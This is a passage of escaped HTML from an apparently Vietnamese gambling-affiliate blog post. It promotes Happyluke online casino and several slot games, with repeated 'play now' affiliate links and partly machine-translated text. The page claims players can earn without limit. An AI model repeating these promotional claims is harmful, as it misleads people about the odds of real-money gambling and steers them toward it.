\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Col\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ECasino truc tuyen\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ERồng hổ\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003Etại\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ESingapo: xem \u0026nbsp;hướng dẫn\u0026nbsp;\u003Ca href=\"http:\/\/www.gamecasinobet.com\/2016\/02\/danh-bai-online-tien-that-voi-rong-ho.html\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E| \u0026nbsp; chơi ngay \u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/record.income88.com\/_BFOu88sDH2oOMRDMpvVHzmNd7ZgqdRLk\/1\/??\" style=\"font-family: arial, helvetica, sans-serif;\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ECasino truc tuyen\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ERồng hổ\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003Etại\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EMacau: xem\u0026nbsp;hướng dẫn\u0026nbsp;\u003Ca href=\"http:\/\/www.gamecasinobet.com\/2016\/01\/danh-bai-online-an-tien-that-rong-ho-rules.html\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E| \u0026nbsp; chơi ngay \u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/record.income88.com\/_BFOu88sDH2oOMRDMpvVHzmNd7ZgqdRLk\/1\/??\" style=\"font-family: arial, helvetica, sans-serif;\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ECác tay bài đẳng cấp luôn ganh đua, với một số lượng khách chơi thân thiện hàng ngày luôn đem lại cho họ một ngày vui chơi giải trí có thưởng, thực chất họ được và mất đều từ tiền đại gia này sang đại gia khác và có khi lại lọt vào tay bài khác của một người may mắn hơn. Với một số lượng vốn khổng lồ của Happyluke casino truc tuyen luôn khẳng định cho người chơi vô giới hạn việc kiếm tiền trong vùng nhà cái uy tín này.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EMột số trò chơi đơn giản dễ gây sự bất ngờ cho một số lượng người không biết về cách đánh bài và cũng không phải sở trường của họ, một số lượng người này chỉ muốn tham quan và chơi giải trí nhẹ các trò chơi đơn giản không mang tính phức tạo lại thắng nhanh nhưng cũng chỉ ở thời điểm cao nhất mà một số người này đạt được ở con số vài trăm ngàn đô đó là một số trò chơi kiểu Jackpot và Slot online trực tuyến sau đây:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E\u0026nbsp;Jackpots online Greedy Goblins:\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ETham lam Goblins là một trong những phiên bản khe cắm video gần đây nhất từ Betsoft. tiến bộ jackpot này, 30 payline, khe cắm video 5-reel là không có gì thiếu ấn tượng. Trong khi bạn chơi, con yêu tinh vô độ giữ một con mắt thận trọng trên tất cả các di chuyển bạn thực hiện. Tùy chọn cá cược Giá trị của đồng tiền nằm trong khoảng giữa 0,02 và 0,50. Bạn có thể đặt cược vào lên đến 30 payline với 5 xu cho mỗi dòng, do đó, một đặt cược quay tối đa bạn sẽ chi phí $ 150, trong đó có thể có vẻ như rất nhiều, nhưng thanh toán tối đa cho Greedy Goblins là 1,2 triệu tín!\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan lang=\"EN-GB\" style=\"font-size: 13.5pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg9MiBgFvuQl33sH3EltXY5FaqDtCPieT8xKq4rVs7Nvb6QQg-X2Z7U4TmXBgfIbzxFlRWS05rhufLiPVgocOx_8_NcoJOrTXkbFPL_leribi5gh8yilz_w5TwII3QZ0g0-ATDzEVnXaWbU\/s1600\/Greedy+Goblins.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cimg border=\"0\" height=\"456\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg9MiBgFvuQl33sH3EltXY5FaqDtCPieT8xKq4rVs7Nvb6QQg-X2Z7U4TmXBgfIbzxFlRWS05rhufLiPVgocOx_8_NcoJOrTXkbFPL_leribi5gh8yilz_w5TwII3QZ0g0-ATDzEVnXaWbU\/s640\/Greedy+Goblins.JPG\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgK61cLIdf1Zd4GRh8GMFjfSoht7q8Z34NFc7QnriuLqo1COPEpbU5IJNlDOl0ppxjkgUaNf3o0t13-IW_StnRIsTFOmjYIYqGuPsj2fd1nDPfT3k06pCN8irWltGDrDhUOeyZBGQaiyrmP\/s1600\/Greedy+Goblins+5.JPG\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cimg border=\"0\" height=\"456\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgK61cLIdf1Zd4GRh8GMFjfSoht7q8Z34NFc7QnriuLqo1COPEpbU5IJNlDOl0ppxjkgUaNf3o0t13-IW_StnRIsTFOmjYIYqGuPsj2fd1nDPfT3k06pCN8irWltGDrDhUOeyZBGQaiyrmP\/s640\/Greedy+Goblins+5.JPG\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: small;\"\u003EGreedy Goblins\u003C\/span\u003E\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EXem chi tiết cách chơi\u0026nbsp;Jacppots Greedy Goblins online\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003Ehướng dẫn\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/2016\/02\/cach-choi-jackpots-greedy-goblins-online.html\" style=\"font-family: arial, helvetica, sans-serif;\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u0026nbsp;\u0026nbsp;\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E| \u0026nbsp; chơi ngay \u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/record.income88.com\/_BFOu88sDH2oOMRDMpvVHzmNd7ZgqdRLk\/1\/??\" style=\"font-family: arial, helvetica, sans-serif;\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EJackpots Flora's Secret:\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"background-color: white; color: #101010; line-height: 20px; text-align: left;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EChơi jackpots floras secret online là kiểu chơi quay slot đoán ô bằng những hình ảnh hoa sống động. Bạn có thể xem hướng dẫn bằng các hình ảnh dưới đây trước khi chơi:\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9drxGj8a76AJ8frHVM-TdDuX6pRWyRnAn0IkhZenpnZ3WMqnUGFGP2r_WO9wj-WwNNuXv2nZ7fc8g08bmuGOEUEFLGd1I66KbTq8nxc4yAWe6soNLYRLdq6M-_VH3HzMT6tOiYMjritMZ\/s1600\/1.bmp\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cimg border=\"0\" height=\"356\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9drxGj8a76AJ8frHVM-TdDuX6pRWyRnAn0IkhZenpnZ3WMqnUGFGP2r_WO9wj-WwNNuXv2nZ7fc8g08bmuGOEUEFLGd1I66KbTq8nxc4yAWe6soNLYRLdq6M-_VH3HzMT6tOiYMjritMZ\/s640\/1.bmp\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1QTfUStg65G01RLtkz0rRYU3R9HyMOT4aeq_6XubeuwMY9ApE1cpg06OQtHhUxEiJN3wEWqp3htGoglt-838w6ZEtbFwHVAEIlJs-HSH34oV7kSd5JsUk-Xun6E6nIff4xEI5Bok7lupi\/s1600\/Flora%2527s+Secret+-+Ch%25C6%25A1i+th%25E1%25BA%25ADt.JPG\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cimg border=\"0\" height=\"358\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1QTfUStg65G01RLtkz0rRYU3R9HyMOT4aeq_6XubeuwMY9ApE1cpg06OQtHhUxEiJN3wEWqp3htGoglt-838w6ZEtbFwHVAEIlJs-HSH34oV7kSd5JsUk-Xun6E6nIff4xEI5Bok7lupi\/s640\/Flora%2527s+Secret+-+Ch%25C6%25A1i+th%25E1%25BA%25ADt.JPG\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cb style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: small;\"\u003EFlora's Secret\u003C\/span\u003E\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EXem chi tiết cách chơi\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EJacppots\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-size: 12.8px; text-align: left;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: small;\"\u003EFlora's Secret\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u0026nbsp;online\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003Ehướng dẫn\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/2016\/02\/cach-choi-jackpots-floras-secret-online.html\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E| \u0026nbsp; chơi ngay \u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/record.income88.com\/_BFOu88sDH2oOMRDMpvVHzmNd7ZgqdRLk\/1\/??\" style=\"font-family: arial, helvetica, sans-serif;\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"background-color: white; color: #101010; line-height: 20px; text-align: left;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003EJackpost Treasure Room online\u003C\/b\u003E: \u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ETrò chơi này được acticated khi ba biểu tượng phân tán xuất hiện bất cứ nơi nào trên guồng. Cho tất cả ba cửa một nhấp chuột để xem những gì giải thưởng đang chờ bạn! Các trò chơi tiền thưởng khác là Shield và Kiếm tiền thưởng. Nếu bạn có ba của biểu tượng này trên một dòng tiền hoạt động, bạn sẽ được yêu cầu để đạt các lá chắn với thanh kiếm của bạn để lộ phần thưởng ngẫu nhiên! Hai tính năng độc đáo của mình là lý do đủ cho bạn để cung cấp cho Treasure Room một thử.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHlftlbqv6JL_VlXlyHJBZXxwuhDIKeJqkBLXLUlxfyhCN8qamsoZR1vNXP0hO58sOHh-YFwQNG_Qgl2kyMonmKUqCnKKPUesp6571IlsdLurd4-xaouDUlm53Ud3OdwIlyEryuC6TFnfw\/s1600\/Trea+1.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cimg border=\"0\" height=\"474\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHlftlbqv6JL_VlXlyHJBZXxwuhDIKeJqkBLXLUlxfyhCN8qamsoZR1vNXP0hO58sOHh-YFwQNG_Qgl2kyMonmKUqCnKKPUesp6571IlsdLurd4-xaouDUlm53Ud3OdwIlyEryuC6TFnfw\/s640\/Trea+1.JPG\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Cimg border=\"0\" height=\"475\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiLObbVPbeBYvyY22zpS72mYMd2nyvFW5JyM8N2NufU0qqt-5aKRHDLAKaOQY89SM2QqI4-2rUnU8q-zxqVmKkTK9M1u_nn8KbTFeiAnkLv1XEkLWp6Bf77lKBboHFuEf5qA07yxtTGLiKz\/s640\/Trea+2.JPG\" style=\"margin-left: auto; margin-right: auto;\" width=\"640\" \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"background-color: white; color: #101010; font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: small; line-height: 20px; text-align: left;\"\u003E\u003Ci\u003ETreasure Room\u003C\/i\u003E\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EXem chi tiết cách chơi\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"background-color: white; color: #101010; font-family: arial, helvetica, sans-serif; line-height: 20px; text-align: left;\"\u003EJackpost Treasure Room online\u0026nbsp;\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003Ehướng dẫn\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/2016\/02\/cach-choi-jackpots-treasure-room-online.html\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E| \u0026nbsp; chơi ngay \u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/record.income88.com\/_BFOu88sDH2oOMRDMpvVHzmNd7ZgqdRLk\/1\/??\" style=\"font-family: arial, helvetica, sans-serif;\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cul\u003E\n\u003Cli style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"background-color: white; font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; text-align: left;\"\u003E\u003Cb\u003EJackpost\u0026nbsp;\u003C\/b\u003E\u003Cb style=\"color: #101010; line-height: 20px;\"\u003ETycoons plus:\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #101010; line-height: 20px; text-align: left;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003Elà một khe với nhiều tính năng ấn tượng khác có tiềm năng để làm cho bạn một ông trùm quá. Các tiến bộ jackpot có thể được nhân với một số nhân 5x bổ sung với một va li thêm các biểu tượng tiền cộng với một spin miễn phí tính năng mà tất cả các chiến thắng sẽ được nhân đôi.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkXnpH0Z88MHn1uqLs_80Vb-WEdpczJuBBN8MqdEVez8ZDikd5YV2RdfMiu5zDSplOfCz71zHrtufzdIkd3giCRQzixujQBVMOa1RkRaOCvASKEUmz9eAN9jfaRJitSv1PlHWx-V5Qkf4A\/s1600\/Tycoons+plus.JPG\" imageanchor=\"1\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cimg border=\"0\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkXnpH0Z88MHn1uqLs_80Vb-WEdpczJuBBN8MqdEVez8ZDikd5YV2RdfMiu5zDSplOfCz71zHrtufzdIkd3giCRQzixujQBVMOa1RkRaOCvASKEUmz9eAN9jfaRJitSv1PlHWx-V5Qkf4A\/s640\/Tycoons+plus.JPG\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Cimg border=\"0\" height=\"482\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgEXRlotZ1oRjmYYZpvof-8uCk3laJO9VVKgyPZxtFuRLu2OVlK1RyHeV3dKoPSyIKAWUhyggSqEzj4Xtg8ozIgM-T0cNQOfAWQw62BfQ-7As1EmIENz2n41zaZqkg3BpXVuMhXlahEiYNE\/s640\/Tycoons+plus+2.JPG\" style=\"margin-left: auto; margin-right: auto;\" width=\"640\" \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #101010; font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: small; line-height: 20px; text-align: left;\"\u003E\u003Ci\u003ETycoons plus\u003C\/i\u003E\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EXem chi tiết cách chơi\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"font-family: arial, helvetica, sans-serif; text-align: left;\"\u003EJackpost\u0026nbsp;\u003C\/b\u003E\u003Cb style=\"color: #101010; font-family: arial, helvetica, sans-serif; line-height: 20px; text-align: left;\"\u003ETycoons plus\u003C\/b\u003E\u003Cb style=\"background-color: white; color: #101010; font-family: arial, helvetica, sans-serif; line-height: 20px; text-align: left;\"\u003E\u0026nbsp;online\u0026nbsp;\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003Ehướng dẫn\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/2016\/02\/cach-choi-slot-tycoons-plus-jackpots.html\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E| \u0026nbsp; chơi ngay \u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/record.income88.com\/_BFOu88sDH2oOMRDMpvVHzmNd7ZgqdRLk\/1\/??\" style=\"font-family: arial, helvetica, sans-serif;\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003ESlot online Back in time\u003C\/b\u003E: \u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ESlot đưa ta t\u003Cspan style=\"background-color: white; color: #101010; line-height: 20px;\"\u003Erở lại trong thời gian được thiết lập trong thời đại của khủng long trên một bãi biển cát trắng với cây cọ có hỗ trợ 3 cuộn xây dựng các bản ghi gỗ và dây thừng, tạo ra một hệ thống ròng 